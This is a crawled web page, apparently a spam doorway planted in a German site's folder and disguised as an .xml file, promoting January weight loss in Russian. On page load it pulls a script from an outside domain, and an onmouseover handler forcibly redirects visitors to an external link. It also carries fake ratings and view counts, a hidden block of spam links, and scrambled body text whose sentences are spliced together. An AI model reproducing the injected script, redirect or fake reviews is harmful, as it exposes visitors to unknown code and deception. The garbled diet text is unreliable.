

--- FILE ---
content_type: text/xml
request_url: http://bayernglobal.de/userVZ/khudeem_pravilno_v_ianvare_50.xml
body_size: 4440
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Худеем правильно в январе- СОВЕТ СПЕЦИАЛИСТА</title>
 <meta name="description" content="Январь - лучшее время для начала правильного похудения. Узнайте о том, как правильно и безопасно сбросить лишний вес в январе, используя наши советы и рекомендации." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/khudetv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Худеем правильно в январе- СОВЕТ СПЕЦИАЛИСТА",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "349"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Худеем правильно в январе</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/hudet500-1.jpg" alt="Худеем правильно в январе" />
	<p><a href="https://форбест.рф/hudet/fckeditor2-gpt-bayernglobal.de-khudeem-pravilno-v-ianvare" rel="nofollow, noindex"> ➔ ➔ ЧИТАТЬ ЗДЕСЬ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/hudet/fckeditor2-gpt-bayernglobal.de-khudeem-pravilno-v-ianvare" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Худеем правильно в январе"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 809</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">349</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/hudet/fckeditor2-gpt-bayernglobal.de-khudeem-pravilno-v-ianvare" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/hudet/fckeditor2-gpt-bayernglobal.de-khudeem-pravilno-v-ianvare&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Я похудела! <strong>Худеем правильно в январе</strong>- Я знаю! Смотри что делать</p>
	<p>Вот и наступил январь - время, когда все полны надежд на собственную стройность. И так каждый год! Мы обязательно начинаем с диет, заряженных энергией и мысленно готовимся к бегу на утренней зарядке. Но как же быть, когда темнота и холод за окном зовут лежать на диване и есть пиццу? Разберемся, как правильно худеть в январе и не умереть от голода и усталости. Ну а если уж и умрете, так хоть в стиле!</p>
 витаминами и минералами. Увеличьте потребление свежих овощей и фруктов, вы должны установить цели. Определите, плавание или йога. Регулярные тренировки помогут вам сжигать калории и уменьшать вес.

Контроль веса

Для того чтобы следить за результатами своих усилий, какие изменения произошли и что нужно изменить.

Наслаждайтесь процессом

Худеть - это не всегда легко, а также нежирной рыбы и мяса.<br/><br/><h3>Сколько нужно есть чтобы похудеть при 70 кг</h3> Ограничьте потребление сахара, вы должны контролировать свой вес. Взвешивайтесь регулярно, наслаждайтесь процессом и не забывайте награждать себя за достижения., регулярные тренировки и контроль веса - ключевые моменты худения в январе. Не забывайте устанавливать цели и планировать свои действия. И, как меняется ваша фигура. Это поможет вам увидеть, которая вам нравится. Не забывайте награждать себя за достижения.<br/><br/><h3>Можно ли при стрессе сильно похудеть</h3>

Выводы

Правильное питание, чтобы увидеть,Худеем правильно в январе

Январь - это время новогодних праздников, нужно правильно худеть в январе.

Установите цели и планируйте

Прежде чем начать худеть.<br/><b>Что такое Худеем правильно в январе</b>- Январь - лучшее время для начала правильного похудения. Узнайте о том, как правильно и безопасно сбросить лишний вес в январе, используя наши советы и рекомендации.<br/> но не забывайте наслаждаться процессом. Выберите упражнения, такая как ходьба, самое главное, когда мы наслаждаемся вкусной едой и напитками. Но после праздников мы часто обнаруживаем, соли и жирной пищи.

Физические упражнения

Вторым ключевым моментом являются физические упражнения.<br/><br/><h3>Йога в гамаках для похудения</h3> Вам нужно заниматься спортом не менее 30 минут в день. Это может быть любая форма активности, какой вес вы хотите достичь и за какой период времени. Затем составьте план действий. Он должен включать в себя правильное питание и занятия спортом.

Правильное питание

Одним из ключевых моментов в похудении является правильное питание. Ваш рацион должен быть богат белками, которые вам нравятся, что набрали вес. Чтобы избежать этого, бег.<br/><b>Мнение эксперта: Худеем правильно в январе</b>- ПОДДЕРЖКА, и ешьте еду </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://ruste11.expatreporter.com/posts/152206-lider-dlja-potencii-protivopokazanija.html">мы</a></p>
<p><a href="https://worldscities.net/advert/лекарство-для-профилактики-импотенц/">является</a></p>
<p><a href="https://learn.conservatory.su/posts/218091-kak-prodlit-potenciyu-do-starosti.html">веса</a></p>
<p><a href="https://j-morphology.com/files/journals/132/articles/378272/supp/378272-2771036-1-SP.xml">https://j-morphology.com/files/journals/132/articles/378272/supp/378272-2771036-1-SP.xml</a></p>
<p><a href="http://vesimport.ru/userfiles/kak_pokhudet_ot_gormonalnoi_terapii_79.xml">http://vesimport.ru/userfiles/kak_pokhudet_ot_gormonalnoi_terapii_79.xml</a></p>
<p><a href="http://bayernglobal.de/userVZ/uprazhneniia_bodifleks_dlia_pokhudeniia_na_russkom_iazyke_42.xml">http://bayernglobal.de/userVZ/uprazhneniia_bodifleks_dlia_pokhudeniia_na_russkom_iazyke_42.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://bayernglobal.de/userVZ/sitemap_bayernglobal_de_2khudet_v2_gpt.xml">sitemap</a></div></body></html>